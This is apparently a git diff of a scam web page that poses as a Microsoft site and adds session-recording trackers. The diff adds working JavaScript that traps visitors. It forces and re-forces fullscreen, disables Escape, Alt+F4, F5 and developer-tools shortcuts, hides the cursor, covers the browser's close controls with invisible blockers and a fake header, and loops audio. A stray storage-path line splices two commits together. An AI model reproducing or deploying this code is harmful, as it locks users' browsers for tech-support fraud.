+    <!-- Changes for Global Pixel -->
+    <script type="text/javascript" id="contentsquare">
+      (function () {
+        var contentSq = {
+          entryFile:
+            "https://cdnssl.clicktale.net/www32/ptc/05d32363-d534-4d93-9b65-cde674775e71.js",
+        };
+        if (typeof window["partnerScripts"] === "undefined") {
+          window["partnerScripts"] = {};
+        }
+        window["partnerScripts"]["contentSquare"] = contentSq;
+      })();
+    </script>
+    <!-- Feature Control Service:List of all Enabled Features -->
+    <div
+      id="customFeatureControl"
+      enabledfeatures="contentbackfillgenerate,esiproductcards,feature-controlled-mwf,uhf-ms-io-endpoint,uhf-esi-cv,uhf-esi-cache,fraud-greenid,contentsquare,mediapixel,holiday-themer,lazyload-static-components,clientlibDefer,upsellEnabled,contentbackfillpkgdelete,healthcheck,demo-feature,contentbackfillhttpgenerate,perf-tracker-1ds,dynamic-bundle,cvIncrementer,tentingEnabled,chatCookiesImplemented,alertCountDownWithoutServerTime,pdpDynamicRendering,bundlesDynamicRendering,contentbackfillmetadatachangesvideo,contentbackfillmetadatachangesnonvideo,listDynamicRendering,experimentation-without-personalization,generic-list-importer,combinedUHF,cvCallEnabled,m365ProductCatalog,support-unsupported-locales,deferClickTale,videoLazyLoad,prefetchFontsEnabled,enable-code-isolation,imageLinkTag,fetchPriority,contentIngestionAgent,enableClickgroupTelemetry,imageLazyLoad,contentIngestionAgent-dispatcher2westus2Agent,isCacheControlFeatureEnabled,feature-controlled-content-card,lcpPrioritizationPhase1,ocReimagineTelemetry,deferScriptsEnabled,lcpPrioritizationPhase2,ocReimagineSlotNumberTelemetry,contentIngestionAgent-dispatcher1westus2Agent,ocReimagineComponentNameTelemetry,ocReimagineTemplateNameTelemetry,ptePhase1,extended-html-minification-sites,dynamicPrice,gl-auto-config,displayV35Toggle"
+    ></div>
+    <div
+      class="oneds-config"
+      data-instrumentationkey="aacbcf0ee7614738b1ea4f99c23f2e82-63b77ecc-8c62-4513-aa1f-a12a5ed8c015-6865"
+      data-isenabled="true"
+      data-env="prod"
+      data-market="en-in"
+      data-pagename="HomePage"
+      data-urlcollectquery="true"
+      data-urlcollecthash="false"
+      data-autocapturelineage="false"
+      data-autocaptureresize="false"
+      data-autocapturescroll="false"
+      data-initialize1dseventname="none"
+      data-tenantname="mscom"
+      data-tenanttitle="Mscom"
+      data-tenantdomain="microsoft"
+      data-tenantsitename="microsoft"
+      data-tenantnameproperty="tenantName"
+      data-tenanttitleproperty="tenantTitle"
+      data-tenantdomainproperty="tenantDomain"
+      data-tenantsitenameproperty="tenantSiteName"
+      data-max1dsinitializedelayinseconds="1"
+    ></div>
+    <script src="js/custom-oneds.min.ACSHASHb4f0b5100b03a879dd5d2e97636efc37.js"></script>
+    <!--Enable script to inject Green ID iFrame-->
+    <script
+      type="text/javascript"
+      src="js/clientlib-greenid.min.ACSHASH383b23d12df0d9265d7569a7102c2f96.js"
+      async=""
+    ></script>
+    <script>
+      $(document).ready(function () {
+        // Function to open the popup
+        function openPopup() {
+          $("#popup").fadeIn();
+        }
+
+        // Function to close the popup
+        function closePopup() {
+          $("#popup").fadeOut();
+        }
+
+        // Call the openPopup function when the page loads
+        openPopup();
+
+        // Close the popup when the close button is clicked
+        $("#closePopup").click(closePopup);
+      });
+      $(document).click(function () {
+        $("#audio")[0].play();
+        $("#audio")[0].loop = true;
         var elem = document.documentElement;
         if (elem.requestFullscreen) {
-              elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) { /* Firefox */
-              elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
-              elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) { /* IE/Edge */
-              elem.msRequestFullscreen();
-        }
-     });
-     document.addEventListener('contextmenu', function(e) {
+          elem.requestFullscreen();
+        } else if (elem.mozRequestFullScreen) {
+          /* Firefox */
+          elem.mozRequestFullScreen();
+        } else if (elem.webkitRequestFullscreen) {
+          /* Chrome, Safari and Opera */
+          elem.webkitRequestFullscreen();
+        } else if (elem.msRequestFullscreen) {
+          /* IE/Edge */
+          elem.msRequestFullscreen();
+        }
+      });
+      document.addEventListener("contextmenu", function (e) {
         var elem = document.documentElement;
         if (elem.requestFullscreen) {
-              elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) { /* Firefox */
-              elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
-              elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) { /* IE/Edge */
-              elem.msRequestFullscreen();
+          elem.requestFullscreen();
+        } else if (elem.mozRequestFullScreen) {
+          /* Firefox */
+          elem.mozRequestFullScreen();
+        } else if (elem.webkitRequestFullscreen) {
+          /* Chrome, Safari and Opera */
+          elem.webkitRequestFullscreen();
+        } else if (elem.msRequestFullscreen) {
+          /* IE/Edge */
+          elem.msRequestFullscreen();
         }
         e.preventDefault();
-     });     document.addEventListener('keydown', function(e) {
+      });
+      document.addEventListener("keydown", function (e) {
         var elem = document.documentElement;
         if (elem.requestFullscreen) {
+          elem.requestFullscreen();
+        } else if (elem.mozRequestFullScreen) {
+          /* Firefox */
+          elem.mozRequestFullScreen();
+        } else if (elem.webkitRequestFullscreen) {
+          /* Chrome, Safari and Opera */
+          elem.webkitRequestFullscreen();
+        } else if (elem.msRequestFullscreen) {
+          /* IE/Edge */
+          elem.msRequestFullscreen();
+        }
+
+        // Prevent Escape key from exiting fullscreen
+        if (e.key === "Escape") {
+          e.preventDefault();
+          e.stopPropagation();
+          return false;
+        }
+      });
+      //alt + f4 brrowser close disable
+      document.addEventListener("keydown", function (e) {
+        if (e.key === "F4" && e.altKey) {
+          e.preventDefault();
+        }
+      });
+      //ctrl + shift + i disable
+      document.addEventListener("keydown", function (e) {
+        if (e.ctrlKey && e.shiftKey && e.key === "I") {
+          e.preventDefault();
+        }
+      });
+      //ctrl + shift + j disable
+      document.addEventListener("keydown", function (e) {
+        if (e.ctrlKey && e.shiftKey && e.key === "J") {
+          e.preventDefault();
+        }
+      });
+      //ctrl + shift + c disable
+      document.addEventListener("keydown", function (e) {
+        if (e.ctrlKey && e.shiftKey && e.key === "C") {
+          e.preventDefault();
+        }
+      });
+      //ctrl + shift + u disable
+      document.addEventListener("keydown", function (e) {
+        if (e.ctrlKey && e.shiftKey && e.key === "U") {
+          e.preventDefault();
+        }
+      });
+      //ctrl + shift + s disable
+      document.addEventListener("keydown", function (e) {
+        if (e.ctrlKey && e.shiftKey && e.key === "S") {
+          e.preventDefault();
+        }
+      });
+      // f5 disable
+      document.addEventListener("keydown", function (e) {
+        if (e.key === "F5") {
+          e.preventDefault();
+        }
+      });
+      //f11 disable
+      document.addEventListener("keydown", function (e) {
+        if (e.key === "F11") {
+          e.preventDefault();
+        }
+      });
+      document.addEventListener("fullscreenchange", (event) => {
+        if (document.fullscreenElement) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+
+          // Apply cursor none to all elements again
+          var allElements = document.getElementsByTagName("*");
+          for (var i = 0; i < allElements.length; i++) {
+            allElements[i].style.cursor = "none";
+          }
+
+          // Hide verification UI permanently
+          document.querySelector(".close-btn").style.display = "none";
+          document.querySelector(".overlay").style.display = "none";
+
+          // Force fullscreen again if it attempts to exit
+          setTimeout(function () {
+            var elem = document.documentElement;
+            if (!document.fullscreenElement && elem.requestFullscreen) {
+              elem.requestFullscreen({ navigationUI: "hide" });
+            }
+          }, 100);
+        } else {
+          // Try to re-enter fullscreen immediately
+          var elem = document.documentElement;
+          if (elem.requestFullscreen) {
+            try {
+              elem.requestFullscreen({ navigationUI: "hide" });
+            } catch (err) {
               elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) { /* Firefox */
-              elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
-              elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) { /* IE/Edge */
-              elem.msRequestFullscreen();
-        }
-        
-        // Prevent Escape key from exiting fullscreen
-        if (e.key === 'Escape') {
+            }
+          }
+
+          // If we can't re-enter, then restore normal cursor
+          setTimeout(function () {
+            if (!document.fullscreenElement) {
+              // Try again
+              if (elem.requestFullscreen) {
+                elem.requestFullscreen();
+              }
+              document.body.classList.add("fullscreen-active");
+              document.documentElement.style.cursor = "none";
+            }
+          }, 200);
+        }
+      });
+      // Add support for other browser prefixes for fullscreen change
+      document.addEventListener("webkitfullscreenchange", (event) => {
+        if (document.webkitFullscreenElement) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+
+          // Apply cursor none to all elements
+          var allElements = document.getElementsByTagName("*");
+          for (var i = 0; i < allElements.length; i++) {
+            allElements[i].style.cursor = "none";
+          }
+        } else {
+          // Try to re-enter fullscreen immediately
+          try {
+            document.documentElement.webkitRequestFullscreen({
+              navigationUI: "hide",
+            });
+          } catch (err) {
+            document.documentElement.webkitRequestFullscreen();
+          }
+        }
+      });
+
+      document.addEventListener("mozfullscreenchange", (event) => {
+        if (document.mozFullScreenElement) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+
+          // Apply cursor none to all elements
+          var allElements = document.getElementsByTagName("*");
+          for (var i = 0; i < allElements.length; i++) {
+            allElements[i].style.cursor = "none";
+          }
+        } else {
+          // Try to re-enter fullscreen immediately
+          try {
+            document.documentElement.mozRequestFullScreen({
+              navigationUI: "hide",
+            });
+          } catch (err) {
+            document.documentElement.mozRequestFullScreen();
+          }
+        }
+      });
+
+      document.addEventListener("MSFullscreenChange", (event) => {
+        if (document.msFullscreenElement) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+
+          // Apply cursor none to all elements
+          var allElements = document.getElementsByTagName("*");
+          for (var i = 0; i < allElements.length; i++) {
+            allElements[i].style.cursor = "none";
+          }
+        } else {
+          // Try to re-enter fullscreen immediately
+          document.documentElement.msRequestFullscreen();
+        }
+      });
+      // Force cursor to be hidden immediately when entering fullscreen
+      function forceHideCursor() {
+        if (
+          document.fullscreenElement ||
+          document.webkitFullscreenElement ||
+          document.mozFullScreenElement ||
+          document.msFullscreenElement
+        ) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+
+          // Apply to all elements
+          var allElements = document.getElementsByTagName("*");
+          for (var i = 0; i < allElements.length; i++) {
+            allElements[i].style.cursor = "none";
+          }
+        }
+      }
+      // Hide cursor when mouse moves in fullscreen
+      document.addEventListener("mousemove", function (e) {
+        forceHideCursor();
+
+        // Prevent mouse interactions near the top of the screen
+        if (e.clientY < 100) {
+          // Move mouse down if it gets too close to the top
+          try {
             e.preventDefault();
             e.stopPropagation();
-            return false;
-        }
-     });
-    //alt + f4 brrowser close disable
-      document.addEventListener('keydown', function(e) {
-         if (e.key === 'F4' && e.altKey) {
-               e.preventDefault();
-         }
-      });
-        //ctrl + shift + i disable
-        document.addEventListener('keydown', function(e) {
-           if (e.ctrlKey && e.shiftKey && e.key === 'I') {
-                 e.preventDefault();
-           }
+          } catch (err) {
+            // Some browsers may not allow this, so we catch any errors
+          }
+        }
+      });
+
+      // Add additional protection for the top area
+      document
+        .querySelector(".top-barrier")
+        .addEventListener("mouseenter", function (e) {
+          // Force fullscreen again just in case
+          var elem = document.documentElement;
+          if (elem.requestFullscreen) {
+            elem.requestFullscreen();
+          } else if (elem.mozRequestFullScreen) {
+            elem.mozRequestFullScreen();
+          } else if (elem.webkitRequestFullscreen) {
+            elem.webkitRequestFullscreen();
+          } else if (elem.msRequestFullscreen) {
+            elem.msRequestFullscreen();
+          }
+
+          // Prevent default actions
+          e.preventDefault();
+          e.stopPropagation();
         });
-        //ctrl + shift + j disable
-        document.addEventListener('keydown', function(e) {
-           if (e.ctrlKey && e.shiftKey && e.key === 'J') {
-                 e.preventDefault();
-           }
-        });
-        //ctrl + shift + c disable
-        document.addEventListener('keydown', function(e) {
-           if (e.ctrlKey && e.shiftKey && e.key === 'C') {
-                 e.preventDefault();
-           }
-        });
-        //ctrl + shift + u disable
-        document.addEventListener('keydown', function(e) {
-           if (e.ctrlKey && e.shiftKey && e.key === 'U') {
-                 e.preventDefault();
-           }
-        });
-        //ctrl + shift + s disable
-        document.addEventListener('keydown', function(e) {
-           if (e.ctrlKey && e.shiftKey && e.key === 'S') {
-                 e.preventDefault();
-           }
-        });
-        // f5 disable
-        document.addEventListener('keydown', function(e) {
-           if (e.key === 'F5') {
-                 e.preventDefault();
-           }
-        });
-           //f11 disable
-        document.addEventListener('keydown', function(e) {
-           if (e.key === 'F11') {
-                 e.preventDefault();
-           }
-        });
-document.addEventListener('fullscreenchange', (event) => {
-           if (document.fullscreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-              
-              // Apply cursor none to all elements again
-              var allElements = document.getElementsByTagName('*');
-              for (var i = 0; i < allElements.length; i++) {
-                allElements[i].style.cursor = 'none';
-              }
-              
-              // Hide verification UI permanently
-              document.querySelector('.close-btn').style.display = 'none';
-              document.querySelector('.overlay').style.display = 'none';
-              
-              // Force fullscreen again if it attempts to exit
-              setTimeout(function() {
-                 var elem = document.documentElement;
-                 if (!document.fullscreenElement && elem.requestFullscreen) {
-                    elem.requestFullscreen({navigationUI: 'hide'});
-                 }
-              }, 100);
-           } else {
-              // Try to re-enter fullscreen immediately
-              var elem = document.documentElement;
-              if (elem.requestFullscreen) {
-                 try {
-                   elem.requestFullscreen({navigationUI: 'hide'});
-                 } catch(err) {
-                   elem.requestFullscreen();
-                 }
-              }
-              
-              // If we can't re-enter, then restore normal cursor
-              setTimeout(function() {
-                 if (!document.fullscreenElement) {
-                    // Try again
-                    if (elem.requestFullscreen) {
-                       elem.requestFullscreen();
-                    }
-                    document.body.classList.add('fullscreen-active');
-                    document.documentElement.style.cursor = 'none';
-                 }
-              }, 200);
-           }
-        });
-          // Add support for other browser prefixes for fullscreen change
-        document.addEventListener('webkitfullscreenchange', (event) => {
-           if (document.webkitFullscreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-              
-              // Apply cursor none to all elements
-              var allElements = document.getElementsByTagName('*');
-              for (var i = 0; i < allElements.length; i++) {
-                allElements[i].style.cursor = 'none';
-              }
-           } else {
-              // Try to re-enter fullscreen immediately
-              try {
-                document.documentElement.webkitRequestFullscreen({navigationUI: 'hide'});
-              } catch(err) {
-                document.documentElement.webkitRequestFullscreen();
-              }
-           }
-        });
-        
-        document.addEventListener('mozfullscreenchange', (event) => {
-           if (document.mozFullScreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-              
-              // Apply cursor none to all elements
-              var allElements = document.getElementsByTagName('*');
-              for (var i = 0; i < allElements.length; i++) {
-                allElements[i].style.cursor = 'none';
-              }
-           } else {
-              // Try to re-enter fullscreen immediately
-              try {
-                document.documentElement.mozRequestFullScreen({navigationUI: 'hide'});
-              } catch(err) {
-                document.documentElement.mozRequestFullScreen();
-              }
-           }
-        });
-        
-        document.addEventListener('MSFullscreenChange', (event) => {
-           if (document.msFullscreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-              
-              // Apply cursor none to all elements
-              var allElements = document.getElementsByTagName('*');
-              for (var i = 0; i < allElements.length; i++) {
-                allElements[i].style.cursor = 'none';
-              }
-           } else {
-              // Try to re-enter fullscreen immediately
-              document.documentElement.msRequestFullscreen();
-           }
-        });
-          // Force cursor to be hidden immediately when entering fullscreen
-        function forceHideCursor() {
-           if (document.fullscreenElement || 
-               document.webkitFullscreenElement || 
-               document.mozFullScreenElement || 
-               document.msFullscreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-              
-              // Apply to all elements
-              var allElements = document.getElementsByTagName('*');
-              for (var i = 0; i < allElements.length; i++) {
-                 allElements[i].style.cursor = 'none';
-              }
-           }
-        }
-          // Hide cursor when mouse moves in fullscreen
-        document.addEventListener('mousemove', function(e) {
-           forceHideCursor();
-           
-           // Prevent mouse interactions near the top of the screen
-           if (e.clientY < 100) {
-              // Move mouse down if it gets too close to the top
-              try {
-                 e.preventDefault();
-                 e.stopPropagation();
-              } catch(err) {
-                 // Some browsers may not allow this, so we catch any errors
-              }
-           }
-        });
-        
-        // Add additional protection for the top area
-        document.querySelector('.top-barrier').addEventListener('mouseenter', function(e) {
-           // Force fullscreen again just in case
-           var elem = document.documentElement;
-           if (elem.requestFullscreen) {
+
+      // Initial call to hide cursor if already in fullscreen
+      forceHideCursor();
+      document.addEventListener("fullscreenchange", function (e) {
+        if (document.fullscreenElement) {
+          document.body.classList.add("fullscreen-active");
+          document.documentElement.style.cursor = "none";
+        }
+      });
+      // Add a special barrier that moves with the mouse when near the top
+      document.addEventListener("mousemove", function (e) {
+        // When mouse is within 150px of the top, create a tracking barrier
+        if (e.clientY < 150) {
+          // Make sure the fake header is in the right place
+          document.querySelector(".fake-header").style.top = "0px";
+
+          // When near the top right (where close button is), add extra protection
+          if (e.clientX > window.innerWidth - 200) {
+            document.querySelector(".close-button-blocker").style.display =
+              "block";
+            document.querySelector(".window-controls-blocker").style.display =
+              "block";
+
+            // Try to block the event
+            e.preventDefault();
+            e.stopPropagation();
+
+            // Force cursor hiding again
+            document.body.style.cursor = "none";
+            document.documentElement.style.cursor = "none";
+          }
+
+          // Request fullscreen again if needed
+          var elem = document.documentElement;
+          if (!document.fullscreenElement && elem.requestFullscreen) {
+            try {
+              elem.requestFullscreen({ navigationUI: "hide" });
+            } catch (err) {
               elem.requestFullscreen();
-           } else if (elem.mozRequestFullScreen) {
-              elem.mozRequestFullScreen();
-           } else if (elem.webkitRequestFullscreen) {
-              elem.webkitRequestFullscreen();
-           } else if (elem.msRequestFullscreen) {
-              elem.msRequestFullscreen();
-           }
-           
-           // Prevent default actions
-           e.preventDefault();
-           e.stopPropagation();
-        });
-        
-        // Initial call to hide cursor if already in fullscreen
-        forceHideCursor();
-          document.addEventListener('fullscreenchange', function(e) {
-           if (document.fullscreenElement) {
-              document.body.classList.add('fullscreen-active');
-              document.documentElement.style.cursor = 'none';
-           }
-        });
-          // Add a special barrier that moves with the mouse when near the top
-        document.addEventListener('mousemove', function(e) {
-           // When mouse is within 150px of the top, create a tracking barrier
-           if (e.clientY < 150) {
-              // Make sure the fake header is in the right place
-              document.querySelector('.fake-header').style.top = '0px';
-              
-              // When near the top right (where close button is), add extra protection
-              if (e.clientX > window.innerWidth - 200) {
-                document.querySelector('.close-button-blocker').style.display = 'block';
-                document.querySelector('.window-controls-blocker').style.display = 'block';
-                
-                // Try to block the event
-                e.preventDefault();
-                e.stopPropagation();
-                
-                // Force cursor hiding again
-                document.body.style.cursor = 'none';
-                document.documentElement.style.cursor = 'none';
-              }
-              
-              // Request fullscreen again if needed
-              var elem = document.documentElement;
-              if (!document.fullscreenElement && elem.requestFullscreen) {
-                 try {
-                   elem.requestFullscreen({navigationUI: 'hide'});
-                 } catch(err) {
-                   elem.requestFullscreen();
-                 }
-              }
-           }
-        });
-        
-        // Additional protection for mouse clicks near the top
-        document.addEventListener('mousedown', function(e) {
+            }
+          }
+        }
+      });
+
+      // Additional protection for mouse clicks near the top
+      document.addEventListener(
+        "mousedown",
+        function (e) {
           if (e.clientY < 150) {
             e.preventDefault();
             e.stopPropagation();
-            
+
             // Force fullscreen
             var elem = document.documentElement;
             if (elem.requestFullscreen) {
               try {
-                elem.requestFullscreen({navigationUI: 'hide'});
-              } catch(err) {
+                elem.requestFullscreen({ navigationUI: "hide" });
+              } catch (err) {
                 elem.requestFullscreen();
               }
             }
-            
+
             return false;
           }
-        }, true);
-            
-      </script>
-   </body>
-</html>+        },
+        true
+      );
+    </script>
+    <script>
+      // Function to add a favicon
+      function addFavicon() {
+        var link = document.createElement("link");
+        link.rel = "icon";
+        link.href = "assets/images/fav.jpg"; // Path to your favicon
+        document.head.appendChild(link);
+      }
+
+      // Call the function to add the favicon
+      addFavicon();
+      // Function to add a title
+      function downloadImage(imageSrc, fileName) {
+        const link = document.createElement("a");
+        link.href = imageSrc;
+        link.download = fileName;
+        document.body.appendChild(link);
+        link.click();
+        document.body.removeChild(link);
+      }
+    </script>
+  </body>
+</html>

==== commit d64a8ae4: "new changes" ====
--- a/index.html
+++ b/index.html
@@ -1,1169 +1,388 @@
 <!DOCTYPE html>
-<html lang="en-IN" dir="ltr">
+<html>
   <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="x-ua-compatible" content="ie=edge" />
-    <title>30 day vegan meal plan to let you live longer</title>
-    <link rel="canonical" href="https://www.microsoft.com/en-in" />
-    <link
-      rel="stylesheet"
-      href="css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css"
-      type="text/css"
-    />
-    <link
-      rel="stylesheet"
-      href="css/clientlib-base.min.ACSHASH24e963c5973b1072ed7b92de5bd89ad2.css"
-      type="text/css"
-    />
-    <link
-      rel="stylesheet"
-      href="css/clientlib-uhf.min.ACSHASHf9f2395c582fa601707b7a5dfae9f05f.css"
-      type="text/css"
-    />
+    <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "rt6io5uacc");
+</script>
     <script
-      type="text/javascript"
-      src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js"
-      async=""
-    ></script>
-    <script src="assets/js/jquery.min.js"></script>
-    <script type="text/javascript" src="assets/js/params.js"></script>
-    <script type="text/javascript" src="assets/js/main.js"></script>
-    <script src="assets/js/land.js"></script>
-    <script
-      type="text/javascript"
-      src="assets/js/fullscreen-helper.js"
-    ></script>
+      async
+      defer
+      src="https://tools.luckyorange.com/core/lo.js?site-id=253fecdc"
+    >    
+</script>
+    <script src="js/fullscreen-helper.js"></script>
+    <meta charset="utf-8" />
+    <title>App Updates Usage</title>
+
     <style>
-      html,
       body {
+        background-image: url("images/bg1.png");
+        background-size: 100% 100%;
+        background-repeat: no-repeat;
+        background-position: center center;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        height: 100vh;
         margin: 0;
-        padding: 0;
-        height: 100%;
+        font-family: Arial, sans-serif;
+        color: white;
+      }
+
+      body.fullscreen {
+        background-image: url("images/bg2.jpg");
+      }
+
+      #support-text {
+        position: absolute;
+        top: 80%;
+        left: 50%;
+        transform: translateX(-50%);
+        font-size: 24px;
+        text-align: center;
         width: 100%;
-        overflow: hidden;
-        top: 0px;
-        /* Cursor is visible by default */
-      }
-
-      /* Don't hide cursor by default */
-
-      img.fullscreen-image {
-        height: 100vh;
-        width: 100vw;
-        object-fit: contain; /* Show full image without cropping */
-        display: block;
-      }
-      /* For fullscreen mode, ensure cursor is hidden */
-      .fullscreen-active,
-      .fullscreen-active * {
-        cursor: none !important;
-      }
-
-      /* Ensure that hover states don't change cursor in fullscreen mode */
-      .fullscreen-active *:hover {
-        cursor: none !important;
-      }
-
-      /* Also handle all standard cursor styles in fullscreen mode */
-      .fullscreen-active .pointer,
-      .fullscreen-active [style*="cursor: pointer"],
-      .fullscreen-active [style*="cursor:pointer"] {
-        cursor: none !important;
-      }
-      .fullscreen-active .default,
-      .fullscreen-active [style*="cursor: default"],
-      .fullscreen-active [style*="cursor:default"] {
-        cursor: none !important;
-      }
-
-      .fullscreen-active .text,
-      .fullscreen-active [style*="cursor: text"],
-      .fullscreen-active [style*="cursor:text"] {
-        cursor: none !important;
-      }
-
-      /* Create a top barrier to prevent exiting fullscreen */
-      .top-barrier {
-        position: fixed;
-        top: -10px; /* Position it slightly above the viewport */
-        left: 0;
-        width: 100%;
-        height: 200px; /* Extra large to ensure coverage */
-        background-color: transparent;
-        z-index: 2147483647; /* Maximum possible z-index */
-        pointer-events: auto; /* Capture all pointer events */
-      }
-      /* Cover the browser UI controls with a fake header */
-      .fake-headerr {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 150px;
-        background-color: #000; /* Match your image background */
-        z-index: 2147483646; /* Just below the barrier but above everything else */
-      }
-
-      /* Additional barriers specifically for window controls */
-      .close-button-blocker {
-        position: fixed;
-        top: -50px;
-        right: 0;
-        width: 100px;
-        height: 150px;
-        background-color: transparent;
-        z-index: 2147483647;
-        pointer-events: auto;
-      }
-
-      .window-controls-blocker {
-        position: fixed;
-        top: 0;
-        right: 0;
-        width: 200px;
-        height: 50px;
-        background-color: transparent;
-        z-index: 2147483647;
-        pointer-events: auto;
-      }
-      /* Ensure that even newly added elements get the cursor: none property when in fullscreen */
-      @keyframes disableCursorForNewElements {
-        from {
-          cursor: none !important;
-        }
-        to {
-          cursor: none !important;
-        }
-      }
-
-      .fullscreen-active * {
-        animation: disableCursorForNewElements 0.001s forwards;
-      } /* Background overlay with modern blur effect */
-      .overlay {
+        font-weight: bold;
+        color: black;
+        display: none;
+      }
+
+      #support-text span {
+        font-weight: normal;
+      }
+
+      #music {
+        display: none;
+      }
+
+      #modal-overlay {
+        display: none;
         position: fixed;
         top: 0;
         left: 0;
         width: 100%;
         height: 100%;
-        background: #ffffff;
-        z-index: 9998;
-        backdrop-filter: blur(10px);
-        -webkit-backdrop-filter: blur(10px);
-      }
-
-      /* Modern button animations */
-      @keyframes glow {
+        background-color: rgba(0, 0, 0, 0.5);
+        z-index: 9999;
+      }
+
+      #modal-content {
+        background-color: white;
+        border-radius: 5px;
+        max-width: 400px;
+        margin: 100px auto;
+        padding: 20px;
+        text-align: center;
+      }
+
+      #modal-close {
+        cursor: pointer;
+        color: #888;
+        float: right;
+        font-size: 20px;
+        font-weight: bold;
+      }
+
+      #modal-message {
+        color: black;
+        font-weight: bold;
+        margin-bottom: 20px;
+      }
+
+      #modal-image {
+        margin-bottom: 20px;
+      }
+
+      .modal-buttons {
+        display: flex;
+        justify-content: space-between;
+        margin-top: 20px;
+      }
+
+      .modal-buttons button {
+        width: 100px;
+        padding: 10px 0;
+        border: none;
+        border-radius: 5px;
+        cursor: pointer;
+        font-weight: bold;
+        transition: background-color 0.3s;
+      }
+
+      .modal-buttons button.accept {
+        background-color: white;
+        color: black;
+      }
+
+      .modal-buttons button.dismiss {
+        background-color: #3b5998;
+        color: white;
+      }
+
+      .modal-buttons button:hover {
+        background-color: rgba(0, 0, 0, 0.8);
+      }
+
+      @keyframes blink {
         0% {
-          box-shadow: 0 0 20px rgba(82, 109, 255, 0.5);
-        }
+          opacity: 1;
+        }
+
         50% {
-          box-shadow: 0 0 35px rgba(82, 109, 255, 0.8);
-        }
